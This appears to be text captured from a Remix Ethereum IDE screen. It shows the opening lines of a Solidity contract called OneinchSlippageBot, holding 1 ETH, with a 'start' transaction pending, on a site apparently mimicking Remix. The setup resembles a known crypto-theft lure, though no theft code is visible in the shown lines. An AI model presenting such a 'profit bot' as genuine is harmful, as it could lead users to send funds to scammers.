 Remix - Ethereum IDE
Contract Address 0x003008
remixapp.net/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts
ONEINCHSLIPPAGEBOT AT 0X00
Balance: 1 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because t
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUnis
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUnis
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUnis
9
10 contract OneinchSlippageBot {
11
12 string public tokenName;
13 string public tokenSymbol;
14 uint liquidity;
15
16 event Log(string _msg);
17
18 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
19 tokenSymbol = _mainTokenSymbol;
20 tokenName = _mainTokenName;
21 }
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0 listen on all transactions Search with transaction hash or address
transact to OneinchSlippageBot.start pending ...
view on etherscan
>